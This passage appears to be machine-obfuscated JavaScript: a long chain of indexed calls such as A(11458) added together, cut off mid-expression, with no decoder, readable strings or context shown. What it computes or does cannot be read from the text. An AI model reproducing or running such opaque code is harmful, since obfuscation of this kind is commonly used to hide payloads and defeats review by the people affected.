A(11458) + A(24077) + A(15336) + A(27441) + A(19073) + A(4290) + A(33388) + A(1929) + A(36861) + A(39373) + A(13572) + A(35968) + A(15472) + A(8605) + A(5286) + A(27650) + A(27239) + A(10300) + A(17251) + A(18486) + A(3516) + A(35702) + A(30120) + A(29328) + A(34331) + A(29285) + A(2690) + A(32841) + A(24096) + A(25589) + A(3768) + A(31279) + A(1774) + A(21306) + A(30895) + A(12447) + A(27187) + A(22333) + A(2752) + A(21843) + A(6281) + A(1077) + A(15858) + A(32652) + A(12730) + A(8803) + A(3484) + A(10176) + A(5649) + A(36838) + A(23115) + A(12713) + A(35928) + A(18294) + A(17410) + A(21002) + A(17917) + A(12237) + A(10819) + A(12814) + A(16286) + A(26678) + A(3301) + A(26289) + A(31180) + A(11516) + A(35984) + A(27118) + A(10861) + A(25710) + A(10980) + A(36397) + A(22400) + A(21978) + A(29390) + A(10892)) + (A(21752) + A(20357) + A(29414) + A(17760) + A(39638) + A(5210) + A(20246) + A(37054) + A(24971) + A(36733) + A(24888) + A(33197) + A(34451) + A(11719) + A(27292) + A(5573) + A(6441) + A(20723) + A(7784) + A(18489) + A(20119) + A(30297) + A(33664) + A(9621) + A(16449) + A(6040) + A(10707) + A(30692) + A(37532) + A(30415) + A(12150) + A(32767) + A(15190) + A(33380) + A(33274) + A(22652) + A(21100) + A(19253) + A(17844) + A(34468) + A(2866) + A(23532) + A(21014) + A(26915) + A(15687) + A(38990) + A(18717) + A(6481) + A(8069) + A(26209) + A(925) + A(2832) + A(19948) + A(26477) + A(16805) + A(7025) + A(35229) + A(27260) + A(27575) + A(16806) + A(4535) + A(28881) + A(15080) + A(37649) + A(32843) + A(9306) + A(3877) + A(30181) + A(34008) + A(24600) + A(16386) + A(29910) + A(18021) + A(19825) + A(32098) + A(2685) + A(7748) + A(20874) + A(21300) + A(26542) + A(32388) + A(22362) + A(36600) + A(28984) + A(18102) + A(11704) + A(37475) + A(17951) + A(13691) + A(39193) + A(13379) + A(13330) + A(9955) + A(15854) + A(24185) + A(10328) + A(28726) + A(15774) + A(18435) + A(13936)) + (A(5685) + A(27058) + A(39037) + A(24056) + A(32462) + A(32614) + A(20025) + A(11945) + A(18469) + A(36004) + A(1596) + A(7104) + A(5124) + A(25224) + A(2950) + A(5446) + A(34188) + A(38885) + A(38210) + A(4420) + A(31872) + A(12975) + A(21070) + A(32936) + A(8629) + A(31277) + A(39504) + A(12712) + A(8027) + A(11206) + A(7191) + A(23963) + A(14939) + A(20699) + A(15608) + A(8788) + A(38664) + A(34073) + A(6497) + A(35367) + A(14536) + A(17083) + A(3102) + A(8939) + A(1885) + A(25928) + A(26752) + A(2076) + A(25263) + A(28134) + A(13719) + A(2781) + A(20037) + A(6090) + A(32226) + A(28690) + A(643) + A(21330) + A(7198) + A(27482) + A(35824) + A(38926) + A(12913) + A(13298) + A(15662) + A(38536) + A(27125) + A(33021) + A(1283) + A(19321) + A(12349) + A(28632) + A(19053) + A(13836) + A(5218) + A(18297) + A(20272) + A(11482) + A(7605) + A(2594) + A(35566) + A(21728) + A(6569) + A(4616) + A(29117) + A(31843) + A(23536) + A(29337) + A(30581) + A(9385) + A(30993) + A(11325) + A(35472) + A(13430) + A(12219) + A(3922) + A(5745) + A(7055) + A(34737) + A(35244)) + (A(19891) + A(3354) + A(5112) + A(35410) + A(27796) + A(7562) + A(5595) + A(24715) + A(4216) + A(29095) + A(26584) + A(15745) + A(7214) + A(28124) + A(31552) + A(19026) + A(8537) + A(9218) + A(12940) + A(35588) + A(26229) + A(10876) + A(12880) + A(13513) + A(6025) + A(8263) + A(38818) + A(3915) + A(10847) + A(4851) + A(3638) + A(32100) + A(14300) + A(12895) + A(17279) + A(6350) + A(38076) + A(31556) + A(8890) + A(35010) + A(10712) + A(35122) + A(23128) + A(25931) + A(28147) + A(25933) + A(2234) + A(38694) + A(4901) + A(14367) + A(3699) + A(37096) + A(15737) + A(32271) + A(32748) + A(36535) + A(5452) + A(23906) + A(1018) + A(35031) + A(9445) + A(1614) + A(2906) + A(19659) + A(24200) + A(28142) + A(39756) + A(19553) + A(36932) + A(21064) + A(23107) + A(26643) + A(37992) + A(35985) + A(31662) + A(11763) + A(25847) + A(14072) + A(22906) + A(37397) + A(37767) + A(39662) + A(1177) + A(27053) + A(38191) + A(8978) + A(24031) + A(39199) + A(26600) + A(27151) + A(32877) + A(33840) + A(17907) + A(35465) + A(35624) + A(37615) + A(35095) + A(37395) + A(23085) + A(37843)) + (A(17940) + A(36624) + A(38590) + A(304) + A(35584) + A(37313) + A(28580) + A(3857) + A(34290) + A(11556) + A(16185) + A(13598) + A(33171) + A(39583) + A(14077) + A(14181) + A(1071) + A(35482) + A(28583) + A(3105) + A(446) + A(31618) + A(22553) + A(623) + A(26268) + A(30983) + A(32665) + A(33531) + A(13116) + A(12006) + A(25899) + A(29743) + A(6822) + A(30699) + A(15803) + A(9175) + A(9593) + A(676) + A(29091) + A(35448) + A(8596) + A(20071) + A(3863) + A(19905) + A(35042) + A(21488) + A(22377) + A(26130) + A(38495) + A(9637) + A(16946) + A(5815) + A(17560) + A(33665) + A(1444) + A(6054) + A(30257) + A(29878) + A(36166) + A(27947) + A(19700) + A(12983) + A(36039) + A(17028) + A(4546) + A(26006) + A(38630) + A(14083) + A(1357) + A(13385) + A(31009) + A(20439) + A(35556) + A(22631) + A(14715) + A(22917) + A(39194) + A(9659) + A(14733) + A(37611) + A(21773) + A(23941) + A(38513) + A(36957) + A(37177) + A(38514) + A(37114) + A(27513) + A(36822) + A(2e4) + A(33284) + A(14244) + A(21456) + A(12598) + A(19202) + A(4808) + A(4693) + A(38870) + A(33098) + A(27099)) + (A(10167) + A(25455) + A(1503) + A(1291) + A(36596) + A(8506) + A(35348) + A(15384) + A(10748) + A(10698) + A(28129) + A(23322) + A(5258) + A(18221) + A(23664) + A(35760) + A(8676) + A(18550) + A(7400) + A(36083) + A(5289) + A(5797) + A(34097) + A(32838) + A(33971) + A(3950) + A(3926) + A(1637) + A(16706) + A(15507) + A(23552) + A(36672) + A(21755) + A(2241) + A(16536) + A(14741) + A(29180) + A(4950) + A(34080) + A(22349) + A(33946) + A(2336) + A(17805) + A(37180) + A(13391) + A(35053) + A(26799) + A(4975) + A(8492) + A(14308) + A(11536) + A(25553) + A(24239) + A(2470) + A(24689) + A(16744) + A(11192) + A(29995) + A(22246) + A(4370) + A(38348) + A(34716) + A(25675) + A(10488) + A(35765) + A(4776) + A(32227) + A(5634) + A(7417) + A(18208) + A(35212) + A(21309) + A(2267) + A(6960) + A(8914) + A(18346) + A(30191) + A(23187) + A(10583) + A(3851) + A(21990) + A(20878) + A(23307) + A(17811) + A(39685) + A(13458) + A(30600) + A(4947) + A(38166) + A(2101) + A(14273) + A(10752) + A(22531) + A(20239) + A(1898) + A(1658) + A(10584) + A(30609) + A(39059) + A(6690)) + (A(31394) + A(8376) + A(29269) + A(4006) + A(25670) + A(1568) + A(8349) + A(14430) + A(32463) + A(8109) + A(8508) + A(37003) + A(26062) + A(2861) + A(38752) + A(23737) + A(30153) + A(20881) + A(39515) + A(10699) + A(5049) + A(36419) + A(22782) + A(17746) + A(26279) + A(32673) + A(17257) + A(39471) + A(19574) + A(22287) + A(297) + A(30325) + A(9163) + A(35024) + A(30259) + A(11240) + A(29617) + A(6658) + A(31841) + A(29948) + A(17976) + A(27212) + A(32340) + A(39295) + A(12225) + A(21875) + A(10936) + A(2611) + A(7851) + A(31087) + A(20779) + A(28565) + A(8129) + A(8570) + A(17340) + A(38462) + A(2721) + A(30842) + A(4101) + A(10750) + A(23475) + A(1299) + A(34818) + A(10729) + A(2905) + A(10753) + A(1545) + A(4425) + A(4179) + A(19744) + A(8048) + A(24728) + A(31796) + A(7563) + A(37192) + A(16518) + A(14408) + A(22379) + A(6975) + A(16022) + A(29675) + A(17181) + A(36545) + A(35796) + A(26010) + A(15038) + A(26115) + A(2085) + A(33880) + A(18415) + A(34481) + A(18352) + A(19309) + A(21342) + A(2294) + A(6555) + A(21839) + A(21591) + A(17249) + A(27493)) + (A(37626) + A(13624) + A(25431) + A(36935) + A(35712) + A(22684) + A(15412) + A(23260) + A(12436) + A(38271) + A(36225) + A(27220) + A(18314) + A(24041) + A(17042) + A(36714) + A(33576) + A(9897) + A(4387) + A(31109) + A(22480) + A(39552) + A(12954) + A(25083) + A(25736) + A(27686) + A(19440) + A(24618) + A(8720) + A(1816) + A(19044) + A(7406) + A(21716) + A(38768) + A(7463) + A(7218) + A(29888) + A(8228) + A(39729) + A(26312) + A(14279) + A(19990) + A(778) + A(1832) + A(38861) + A(11793) + A(28274) + A(20402) + A(24774) + A(25581) + A(30686) + A(18535) + A(15231) + A(19779) + A(8181) + A(24080) + A(29686) + A(37454) + A(4199) + A(13284) + A(28317) + A(34164) + A(25193) + A(39004) + A(30193) + A(21317) + A(24425) + A(36e3) + A(29789) + A(13805) + A(16483) + A(11660) + A(9361) + A(34273) + A(10048) + A(11324) + A(32584) + A(21715) + A(36308) + A(25902) + A(31498) + A(21180) + A(9005) + A(21490) + A(24670) + A(29353) + A(37731) + A(15519) + A(19808) + A(35053) + A(32879) + A(11572) + A(21307) + A(6330) + A(19866) + A(753) + A(32463) + A(36680) + A(22249) + A(7833)) + (A(26641) + A(23302) + A(21068) + A(37703) + A(26952) + A(12342) + A(23481) + A(29044) + A(7081) + A(28312) + A(27029) + A(27050) + A(1663) + A(26826) + A(7623) + A(410) + A(26038) + A(19153) + A(29059) + A(2416) + A(23517) + A(27310) + A(33796) + A(37825) + A(25711) + A(17890) + A(30575) + A(30155) + A(30288) + A(34757) + A(35125) + A(14842) + A(14344) + A(1343) + A(20084) + A(17040) + A(21537) + A(17422) + A(21148) + A(37204) + A(9658) + A(6385) + A(4343) + A(22173) + A(29526) + A(33452) + A(22443) + A(7293) + A(21119) + A(17336) + A(28824) + A(1184) + A(38848) + A(7079) + A(36144) + A(22e3) + A(14147) + A(13199) + A(25435) + A(25649) + A(16442) + A(34106) + A(37873) + A(12265) + A(37319) + A(29626) + A(34845) + A(38137) + A(34353) + A(29657) + A(20036) + A(13376) + A(3270) + A(32585) + A(25047) + A(21814) + A(15489) + A(25371) + A(1978) + A(17587) + A(4993) + A(3784) + A(24946) + A(34723) + A(35986) + A(28870) + A(18160) + A(35057) + A(18849) + A(14731) + A(39286) + A(38389) + A(25261) + A(16025) + A(38668) + A(25401) + A(17532) + A(9772) + A(17785) + A(1034)) + (A(3517) + A(27911) + A(30090) + A(5948) + A(12905) + A(1286) + A(21885) + A(25754) + A(25369) + A(5084) + A(7560) + A(8852) + A(19827) + A(15993) + A(17194) + A(24330) + A(21916) + A(18939) + A(14709) + A(6808) + A(30886) + A(12418) + A(30030) + A(3067) + A(9675) + A(33327) + A(29147) + A(9645) + A(39219) + A(12921) + A(33129) + A(36448) + A(22346) + A(22595) + A(28877) + A(18813) + A(33507) + A(1848) + A(13377) + A(27617) + A(29643) + A(20616) + A(22654) + A(5217) + A(2796) + A(26832) + A(34715) + A(31464) + A(4762) + A(824) + A(29913) + A(37402) + A(16035) + A(33556) + A(3849) + A(8046) + A(18714) + A(4353) + A(34414) + A(23691) + A(22839) + A(36324) + A(6742) + A(20397) + A(30003) + A(4767) + A(39087) + A(21357) + A(3187) + A(36749) + A(16800) + A(10612) + A(9121) + A(17505) + A(28979) + A(19751) + A(23385) + A(476) + A(9672) + A(14364) + A(24037) + A(7156) + A(3927) + A(21772) + A(6065) + A(18335) + A(9789) + A(32632) + A(29431) + A(10342) + A(17847) + A(29087) + A(11437) + A(38751) + A(39521) + A(3156) + A(36411) + A(9575) + A(8823) + A(13760)) + (A(17708) + A(14614) + A(2016) + A(8119) + A(19405) + A(274) + A(15076) + A(28127) + A(22275) + A(22128) + A(14190) + A(20797) + A(30553) + A(4458) + A(2440) + A(22227) + A(18742) + A(13199) + A(25435) + A(25649) + A(21184) + A(28864) + A(25580) + A(19194) + A(3097) + A(5336) + A(16209) + A(3139) + A(8757) + A(22018) + A(5297) + A(26999) + A(5499) + A(18810) + A(38412) + A(18245) + A(34742) + A(13761) + A(36015) + A(27169) + A(19860) + A(34212) + A(25510) + A(4734) + A(33630) + A(33225) + A(25418) + A(30081) + A(11678) + A(38648) + A(16109) + A(3104) + A(34261) + A(30168) + A(9056) + A(2300) + A(39560) + A(10537) + A(36425) + A(29167) + A(8641) + A(19022) + A(33812) + A(35868) + A(10971) + A(28215) + A(4182) + A(32399) + A(25007) + A(28337) + A(26069) + A(27991) + A(23063) + A(1863) + A(4169) + A(35057) + A(18849) + A(22752) + A(25619) + A(11491) + A(24018) + A(23629) + A(18578) + A(33858) + A(17532) + A(4484) + A(12403) + A(35294) + A(19383) + A(18995) + A(7962) + A(10639) + A(32682) + A(9989) + A(31297) + A(28390) + A(3385) + A(24509) + A(9091) + A(36984)) + (A(28022) + A(28617) + A(1157) + A(6593) + A(27885) + A(17002) + A(27372) + A(8791) + A(3908) + A(35673) + A(22908) + A(37670) + A(24258) + A(22630) + A(36587) + A(13685) + A(9719) + A(31502) + A(20238) + A(33463) + A(17958) + A(23855) + A(22204) + A(39724) + A(17691) + A(28455) + A(28061) + A(39498) + A(30697) + A(8507) + A(8347) + A(21159) + A(23811) + A(22565) + A(10719) + A(21703) + A(20287) + A(15665) + A(36736) + A(23871) + A(7497) + A(35530) + A(6928) + A(32968) + A(18324) + A(12206) + A(27585) + A(4894) + A(6127) + A(4144) + A(27615) + A(6190) + A(31290) + A(2980) + A(9624) + A(25330) + A(33264) + A(8468) + A(31201) + A(3736) + A(6900) + A(8346) + A(9846) + A(27908) + A(39712) + A(26713) + A(9051) + A(11112) + A(526) + A(29030) + A(13118) + A(39592) + A(13130) + A(12415) + A(30342) + A(37450) + A(21114) + A(28006) + A(23709) + A(32284) + A(19333) + A(22799) + A(36611) + A(17859) + A(29292) + A(7698) + A(19372) + A(33568) + A(3047) + A(22208) + A(31644) + A(10385) + A(30094) + A(26578) + A(37287) + A(19630) + A(35781) + A(15397) + A(35567) + A(15943)) + (A(36506) + A(34099) + A(30140) + A(36834) + A(16593) + A(1633) + A(38587) + A(33773) + A(22193) + A(4329) + A(22479) + A(36156) + A(23703) + A(18024) + A(21798) + A(11568) + A(13551) + A(30173) + A(2929) + A(17843) + A(3092) + A(33401) + A(26751) + A(35935) + A(9035) + A(27747) + A(14184) + A(17939) + A(31686) + A(10456) + A(11791) + A(19908) + A(7941) + A(33804) + A(18789) + A(17578) + A(7387) + A(5889) + A(37376) + A(14938) + A(31775) + A(38597) + A(11876) + A(24051) + A(33579) + A(32938) + A(15331) + A(31442) + A(23640) + A(37925) + A(4627) + A(36106) + A(26947) + A(10909) + A(28555) + A(12578) + A(26759) + A(27789) + A(22481) + A(17071) + A(31870) + A(9216) + A(10179) + A(29624) + A(37896) + A(2197) + A(22833) + A(11039) + A(20063) + A(13565) + A(11664) + A(23672) + A(22836) + A(35670) + A(34332) + A(6475) + A(11702) + A(14700) + A(23439) + A(16456) + A(33917) + A(25964) + A(34131) + A(5164) + A(8569) + A(17863) + A(15388) + A(564) + A(22865) + A(11815) + A(24767) + A(24272) + A(5496) + A(6509) + A(18143) + A(11729) + A(25490) + A(21266) + A(27647) + A(11783)) + (A(16258) + A(36590) + A(29861) + A(24996) + A(29990) + A(25929) + A(17778) + A(32080) + A(8834) + A(10762) + A(11901) + A(38629) + A(23837) + A(20106) + A(11213) + A(36794) + A(35519) + A(12155) + A(29341) + A(33243) + A(34913) + A(24012) + A(38516) + A(20222) + A(12854) + A(13249) + A(11181) + A(29110) + A(30136) + A(24994) + A(19256) + A(34292) + A(36123) + A(7303) + A(17014) + A(14686) + A(30466) + A(11692) + A(33965) + A(1680) + A(14915) + A(33987) + A(11655) + A(33936) + A(3074) + A(4064) + A(27599) + A(24931) + A(1515) + A(29674) + A(35502) + A(13022) + A(27919) + A(11864) + A(19179) + A(10664) + A(19363) + A(32204) + A(29565) + A(31630) + A(31446) + A(15782) + A(22659) + A(18390) + A(30913) + A(38363) + A(35416) + A(35686) + A(34937) + A(30188) + A(26425) + A(18884) + A(24078) + A(28243) + A(4774) + A(15242) + A(8712) + A(20540) + A(14419) + A(23597) + A(25595) + A(25106) + A(34192) + A(11810) + A(6306) + A(17638) + A(3596) + A(25896) + A(21177) + A(32465) + A(21826) + A(9141) + A(39461) + A(32887) + A(6707) + A(24537) + A(10723) + A(32571) + A(24761) + A(26350)) + (A(4858) + A(7113) + A(19012) + A(23482) + A(26040) + A(9080) + A(2568) + A(39834) + A(27295) + A(35190) + A(20515) + A(6724) + A(32135) + A(30849) + A(32069) + A(3076) + A(13228) + A(8414) + A(22409) + A(37372) + A(37176) + A(34363) + A(11450) + A(6812) + A(4441) + A(21527) + A(7392) + A(10285) + A(2263) + A(5424) + A(14521) + A(16947) + A(28403) + A(3269) + A(21099) + A(37595) + A(5590) + A(10186) + A(12264) + A(1684) + A(39307) + A(13419) + A(32269) + A(11175) + A(38308) + A(12509) + A(25040) + A(38925) + A(31757) + A(31172) + A(21614) + A(4077) + A(362) + A(15912) + A(5171) + A(14041) + A(29185) + A(33502) + A(36105) + A(30209) + A(10999) + A(22521) + A(37273) + A(30938) + A(28479) + A(32218) + A(10968) + A(7513) + A(3615) + A(19496) + A(38356) + A(801) + A(29281) + A(23697) + A(21133) + A(5062) + A(24582) + A(34169) + A(2119) + A(4436) + A(7309) + A(29943) + A(22364) + A(25016) + A(11305) + A(38103) + A(28456) + A(8124) + A(30546) + A(14616) + A(11197) + A(18733) + A(9469) + A(36906) + A(34162) + A(8631) + A(17074) + A(2997) + A(32e3) + A(15804)) + (A(18227) + A(24162) + A(38457) + A(28415) + A(4190) + A(18969) + A(11496) + A(20606) + A(16567) + A(11512) + A(17206) + A(9816) + A(11802) + A(19336) + A(9594) + A(24594) + A(31491) + A(36854) + A(23455) + A(22861) + A(39829) + A(30529) + A(33110) + A(21947) + A(1008) + A(38642) + A(19681) + A(38398) + A(8440) + A(5631) + A(16905) + A(2357) + A(7697) + A(7072) + A(23759) + A(30961) + A(25102) + A(28159) + A(495) + A(1521) + A(39416) + A(9463) + A(39815) + A(32304) + A(31712) + A(13396) + A(15652) + A(5519) + A(31801) + A(10365) + A(28319) + A(1525) + A(619) + A(27688) + A(1853) + A(4680) + A(716) + A(12957) + A(38519) + A(714) + A(10623) + A(33583) + A(28218) + A(31821) + A(35539) + A(27484) + A(35254) + A(11203) + A(21578) + A(4382) + A(7961) + A(8031) + A(8618) + A(12966) + A(7905) + A(30474) + A(24591) + A(21264) + A(16174) + A(6513) + A(37681) + A(7288) + A(34466) + A(38378) + A(30534) + A(22797) + A(6793) + A(19364) + A(178) + A(26708) + A(30463) + A(37701) + A(36797) + A(32446) + A(37178) + A(23968) + A(1759) + A(13210) + A(14793) + A(1294)) + (A(37938) + A(37556) + A(20576) + A(22533) + A(33081) + A(9246) + A(27501) + A(33196) + A(27851) + A(37723) + A(12648) + A(26594) + A(11343) + A(35684) + A(36201) + A(27889) + A(23366) + A(6625) + A(7088) + A(27183) + A(18393) + A(13795) + A(3581) + A(24102) + A(3194) + A(31253) + A(22529) + A(25377) + A(7867) + A(27293) + A(27014) + A(1198) + A(13212) + A(24993) + A(30979) + A(15913) + A(32589) + A(21409) + A(38391) + A(7137) + A(17672) + A(28572) + A(16854) + A(17879) + A(38847) + A(6217) + A(10629) + A(39106) + A(29454) + A(34989) + A(36480) + A(36675) + A(10156) + A(19527) + A(17197) + A(18997) + A(30841) + A(8947) + A(2921) + A(32087) + A(39565) + A(39158) + A(16008) + A(32604) + A(32109) + A(1048) + A(29290) + A(24335) + A(39257) + A(12695) + A(3559) + A(10700) + A(6743) + A(7442) + A(37699) + A(36440) + A(4072) + A(12779) + A(17035) + A(8925) + A(33414) + A(29817) + A(8589) + A(39244) + A(23682) + A(23946) + A(23976) + A(6429) + A(21182) + A(28904) + A(29900) + A(34647) + A(6131) + A(12689) + A(30789) + A(26314) + A(28060) + A(9319) + A(8519) + A(24609)) + (A(29531) + A(10323) + A(16017) + A(8340) + A(18966) + A(38793) + A(18747) + A(14948) + A(14472) + A(16898) + A(21460) + A(18616) + A(35218) + A(16380) + A(12671) + A(25141) + A(37112) + A(10066) + A(17542) + A(3280) + A(13620) + A(12896) + A(7576) + A(35558) + A(16445) + A(22111) + A(22436) + A(31367) + A(32008) + A(5514) + A(18505) + A(17142) + A(27492) + A(35435) + A(30309) + A(3442) + A(17676) + A(25624) + A(39129) + A(1972) + A(5235) + A(2362) + A(3057) + A(23252) + A(20655) + A(16610) + A(28066) + A(17666) + A(19572) + A(31633) + A(14736) + A(28182) + A(1682) + A(32156) + A(37171) + A(35335) + A(2666) + A(31765) + A(5278) + A(35173) + A(18962) + A(30054) + A(25853) + A(25541) + A(2839) + A(32154) + A(37202) + A(545) + A(20844) + A(2454) + A(8712) + A(20540) + A(14419) + A(23597) + A(25595) + A(25106) + A(34192) + A(1026) + A(6306) + A(17638) + A(3596) + A(25896) + A(21177) + A(32465) + A(21826) + A(31789) + A(19462) + A(34226) + A(31938) + A(14312) + A(20021) + A(24215) + A(14994) + A(35337) + A(7903) + A(9250) + A(36053) + A(10891) + A(19376) + A(39438)) + (A(9982) + A(33202) + A(11995) + A(5226) + A(25500) + A(27899) + A(2039) + A(1851) + A(10015) + A(24722) + A(5301) + A(26169) + A(19346) + A(39244) + A(23682) + A(23946) + A(23976) + A(6429) + A(21182) + A(28904) + A(29900) + A(34647) + A(6131) + A(12689) + A(30789) + A(26314) + A(28060) + A(9319) + A(8519) + A(24609) + A(29531) + A(10323) + A(16017) + A(8340) + A(18966) + A(38793) + A(18747) + A(10857) + A(39435) + A(9525) + A(9744) + A(5963) + A(28385) + A(34203) + A(28743) + A(11800) + A(13870) + A(32360) + A(32505) + A(33470) + A(22068) + A(10593) + A(34661) + A(26710) + A(29798) + A(36321) + A(35068) + A(35711) + A(26380) + A(1174) + A(16693) + A(2618) + A(32155) + A(3949) + A(26301) + A(32464) + A(26658) + A(3024) + A(24206) + A(33121) + A(37148) + A(34081) + A(37418) + A(19509) + A(28648) + A(29453) + A(9903) + A(12167) + A(4501) + A(2534) + A(23867) + A(17950) + A(19770) + A(39097) + A(3128) + A(8546) + A(29123) + A(34745) + A(14384) + A(3147) + A(23411) + A(23082) + A(14854) + A(22549) + A(5280) + A(13129) + A(17297) + A(4810) + A(7928) + A(1365)) + (A(37921) + A(28401) + A(10091) + A(39485) + A(32067) + A(39703) + A(2148) + A(33551) + A(11775) + A(3275) + A(24633) + A(5195) + A(16910) + A(29713) + A(11618) + A(13853) + A(38913) + A(7375) + A(38457) + A(28415) + A(4190) + A(18969) + A(12041) + A(20069) + A(33749) + A(8328) + A(34020) + A(20415) + A(2285) + A(6425) + A(31472) + A(18457) + A(30857) + A(2593) + A(8381) + A(8272) + A(3260) + A(25604) + A(1268) + A(30243) + A(5348) + A(37248) + A(22385) + A(4794) + A(15028) + A(20096) + A(11690) + A(20831) + A(24336) + A(26443) + A(4714) + A(34487) + A(9342) + A(2457) + A(27108) + A(34309) + A(3298) + A(38097) + A(3157) + A(19158) + A(4731) + A(33925) + A(31029) + A(31713) + A(1257) + A(31764) + A(28437) + A(34358) + A(3834) + A(23919) + A(36367) + A(29941) + A(14307) + A(6667) + A(38576) + A(26844) + A(33821) + A(32807) + A(36174) + A(15281) + A(2798) + A(17993) + A(10642) + A(13823) + A(1019) + A(32011) + A(31410) + A(31021) + A(11097) + A(23088) + A(7872) + A(25168) + A(24485) + A(19897) + A(11086) + A(2445) + A(20673) + A(29382) + A(2769) + A(20720)) + (A(30642) + A(3309) + A(19815) + A(18307) + A(16278) + A(21440) + A(18861) + A(34315) + A(11217) + A(27025) + A(25803) + A(31631) + A(8764) + A(38766) + A(7625) + A(5427) + A(9998) + A(33997) + A(34882) + A(32141) + A(28445) + A(18694) + A(39277) + A(19120) + A(14943) + A(37034) + A(33725) + A(18304) + A(32772) + A(762) + A(9628) + A(11057) + A(3852) + A(27624) + A(4930) + A(17896) + A(1161) + A(19549) + A(17049) + A(37569) + A(37968) + A(6457) + A(32172) + A(17590) + A(8440) + A(5631) + A(16905) + A(2357) + A(7697) + A(12878) + A(23274) + A(29211) + A(39630) + A(26481) + A(34457) + A(29985) + A(10570) + A(12201) + A(24576) + A(25337) + A(23104) + A(26818) + A(739) + A(21761) + A(17218) + A(26574) + A(8482) + A(9845) + A(466) + A(14699) + A(2786) + A(1433) + A(20289) + A(23979) + A(4358) + A(15359) + A(17715) + A(25891) + A(4217) + A(35646) + A(18472) + A(32282) + A(11255) + A(15809) + A(22288) + A(29379) + A(12652) + A(7398) + A(15593) + A(3996) + A(27074) + A(18629) + A(279) + A(29542) + A(25406) + A(16755) + A(8582) + A(23593) + A(32381) + A(18610)) + (A(31896) + A(32592) + A(30568) + A(11307) + A(4552) + A(18198) + A(23367) + A(19145) + A(7427) + A(26451) + A(10076) + A(27122) + A(14248) + A(19688) + A(31544) + A(7685) + A(27753) + A(25681) + A(23562) + A(23913) + A(31757) + A(31172) + A(21614) + A(4077) + A(30343) + A(1313) + A(8926) + A(8543) + A(14865) + A(16444) + A(26794) + A(6236) + A(2046) + A(11975) + A(37280) + A(28701) + A(28618) + A(7429) + A(20724) + A(20765) + A(13651) + A(31580) + A(305) + A(34012) + A(31752) + A(30245) + A(37223) + A(11959) + A(1382) + A(29566) + A(25505) + A(4429) + A(29949) + A(16054) + A(23184) + A(14502) + A(26623) + A(33595) + A(18881) + A(10387) + A(17791) + A(34010) + A(6001) + A(21502) + A(11871) + A(25683) + A(22342) + A(19649) + A(29540) + A(1111) + A(28017) + A(14312) + A(20021) + A(24215) + A(14994) + A(35301) + A(33174) + A(25694) + A(2025) + A(17733) + A(28296) + A(21244) + A(39025) + A(13510) + A(33548) + A(10131) + A(29562) + A(24108) + A(23359) + A(13521) + A(1133) + A(37203) + A(17763) + A(32137) + A(11673) + A(28576) + A(12338) + A(35585) + A(8488) + A(30891)) + (A(11096) + A(18560) + A(20621) + A(3e4) + A(19290) + A(14021) + A(37271) + A(10656) + A(21170) + A(15563) + A(29358) + A(20260) + A(6896) + A(12693) + A(26058) + A(35506) + A(32181) + A(39566) + A(21725) + A(14560) + A(20946) + A(27196) + A(497) + A(10589) + A(2634) + A(24684) + A(31738) + A(6676) + A(1543) + A(7346) + A(7368) + A(16443) + A(1482) + A(33928) + A(27708) + A(23611) + A(35247) + A(17371) + A(16238) + A(25720) + A(24636) + A(16175) + A(15763) + A(34475) + A(35252) + A(25111) + A(3712) + A(4680) + A(716) + A(12957) + A(38519) + A(1674) + A(995) + A(11062) + A(28942) + A(21220) + A(28255) + A(33009) + A(12132) + A(38123) + A(36233) + A(1628) + A(26026) + A(13181) + A(31315) + A(34217) + A(31871) + A(5490) + A(5473) + A(20020) + A(23589) + A(12842) + A(29391) + A(24558) + A(3987) + A(10736) + A(26614) + A(16836) + A(10802) + A(16895) + A(23201) + A(18640) + A(3672) + A(551) + A(9230) + A(35250) + A(2689) + A(14187) + A(29102) + A(12709) + A(34422) + A(10621) + A(3433) + A(4267) + A(17235) + A(10515) + A(34660) + A(17807) + A(4061) + A(10608)) + (A(10646) + A(6546) + A(30693) + A(1924) + A(34380) + A(37121) + A(36191) + A(15604) + A(21695) + A(6082) + A(15621) + A(21433) + A(29896) + A(24268) + A(265) + A(34127) + A(38979) + A(18422) + A(36024) + A(29841) + A(3208) + A(21424) + A(35528) + A(11811) + A(32197) + A(28689) + A(24632) + A(24577) + A(24762) + A(5869) + A(3407) + A(24036) + A(37055) + A(29343) + A(39823) + A(25332) + A(15429) + A(13216) + A(19933) + A(33787) + A(18548) + A(1962) + A(35852) + A(203) + A(6485) + A(34520) + A(15256) + A(19348) + A(22937) + A(31523) + A(12743) + A(13799) + A(30075) + A(31834) + A(19155) + A(26718) + A(19545) + A(5824) + A(38685) + A(29025) + A(5345) + A(2068) + A(14424) + A(17783) + A(23148) + A(4973) + A(37863) + A(4348) + A(12263) + A(11421) + A(11454) + A(5105) + A(2318) + A(38254) + A(26552) + A(23832) + A(39465) + A(33469) + A(4749) + A(13672) + A(13694) + A(36796) + A(24462) + A(4853) + A(22664) + A(11024) + A(7955) + A(10909) + A(33743) + A(31340) + A(33129) + A(3839) + A(22932) + A(25399) + A(11549) + A(12115) + A(36375) + A(958) + A(37147) + A(3030)) + (A(4747) + A(30893) + A(14658) + A(4869) + A(31653) + A(16011) + A(17067) + A(8539) + A(17737) + A(7273) + A(18343) + A(38366) + A(31380) + A(39860) + A(17504) + A(17133) + A(35119) + A(22073) + A(28209) + A(18635) + A(1407) + A(28320) + A(20938) + A(37256) + A(17609) + A(39314) + A(38461) + A(24709) + A(15622) + A(9262) + A(31675) + A(19191) + A(15431) + A(36145) + A(32721) + A(2758) + A(39557) + A(32923) + A(35800) + A(37630) + A(30794) + A(34947) + A(29571) + A(22381) + A(26044) + A(35232) + A(27379) + A(32970) + A(19864) + A(7298) + A(18517) + A(5290) + A(39015) + A(6570) + A(32501) + A(17781) + A(6750) + A(31945) + A(22339) + A(29478) + A(14903) + A(10614) + A(29065) + A(19634) + A(29188) + A(4756) + A(38792) + A(8765) + A(33638) + A(9907) + A(33298) + A(32423) + A(34596) + A(28941) + A(36210) + A(20408) + A(16362) + A(29272) + A(26248) + A(1915) + A(4434) + A(33154) + A(9032) + A(408) + A(33255) + A(35126) + A(29956) + A(691) + A(8785) + A(33360) + A(1189) + A(36875) + A(32803) + A(5274) + A(1520) + A(22544) + A(26666) + A(36255) + A(35040) + A(19205)) + (A(33614) + A(22175) + A(34842) + A(1702) + A(35320) + A(14393) + A(24253) + A(31793) + A(17878) + A(17994) + A(19291) + A(6368) + A(12223) + A(23281) + A(15580) + A(9364) + A(37534) + A(16469) + A(17816) + A(32263) + A(34559) 